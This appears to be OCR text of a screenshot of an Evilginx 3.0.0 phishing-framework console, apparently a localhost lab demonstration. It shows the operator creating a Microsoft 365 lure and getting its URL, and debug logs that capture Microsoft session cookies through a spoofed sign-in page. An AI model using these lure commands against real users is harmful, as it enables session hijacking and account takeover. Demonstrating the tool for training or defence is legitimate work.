 C:\Windows\System32\cmd.e
- -- Community Edition -- -
by Kuba Gretzky (@mrgretzky) version 3.0.0
[08:01:40] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (learn how to create
phishlets)
: lures create microsoft365
[08:29:29] [inf] created lure with ID: 0
: lures
| id | phishlet | hostname | path | redirector | ua_filter | redirect_url | og |
| 0 | microsoft365 | | /NAHJTuHN | | | | ---- |
: lures get-url 0
https://login.yourfakedomain.com/NAHJTuHN
[08:33:27] [dbg] Fetching TLS certificate for login.microsoftonline.com:443 ...
[08:33:27] [dbg] Fetching TLS certificate for login.microsoftonline.com:443 ...
[08:33:27] [dbg] triggered lure for path '/NAHJTuHN'
[08:33:27] [war] session cookie not found: https://login.yourfakedomain.com/NAHJTuHN (127.0.0.1) [microsoft3
65]
[08:33:27] [imp] [0] [microsoft365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
WebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 (127.0.0.1)
[08:33:27] [inf] [0] [microsoft365] landing URL: https://login.yourfakedomain.com/NAHJTuHN
[08:33:27] [dbg] redirect URL (lure):
[08:33:27] [dbg] whitelistIP: 127.0.0.1 b3e33c85f98d18f6bf939424672decf9276358b014c8a87bae3b68b5609eca4f
: 2023/06/12 08:33:27 [003] WARN: Cannot write TLS response chunked trailer from mitm'd client: write tcp 12
7.0.0.1:443->127.0.0.1:51578: wsasend: An established connection was aborted by the software in your host ma
chine.
[08:33:27] [dbg] whitelistIP: 127.0.0.1 b3e33c85f98d18f6bf939424672decf9276358b014c8a87bae3b68b5609eca4f
[08:33:27] [dbg] POST: /
[08:33:27] [dbg] POST body =
[08:33:27] [dbg] login.microsoftonline.com: fpc = ApgL5Uoz3jBCrfTjaASxOuE
[08:33:27] [dbg] .login.microsoftonline.com: esctx = PAQABAAEAAAD--DLA3VO7QrddgJg7WevrFjQvyZR67HHupRs3tYfitw
7u5joTXDx6satOyyfU9TLNQfGy_rzaS9nwgE_Jkb6g_h4MNHJuW7rhCZX7jAFNUGEFB_tQvbhW4gLuxdbh2kx6FNtS2DIw8Sh5XVjhrhEEbw
I0La7xYHZWawMJR0LXP2fYkBDQo5s8rAw-8pE605EgAA
[08:33:27] [dbg] login.microsoftonline.com: x-ms-gateway-slice = estsfd
[08:33:27] [dbg] login.microsoftonline.com: stsservicecookie = estsfd
Sign in to your account
login.yourfakedomain.com/common/oauth2/v2.0/author...
Settings - Privacy a...
Microsoft
Sign in
Email, phone, or Skype
No account? Create one!
Can't access your account?
Back
Next
Sign-in options
Terms of use
Privacy & cookies
...
1
79°F
Mostly sunny
Search
8:36 AM
6/12/2023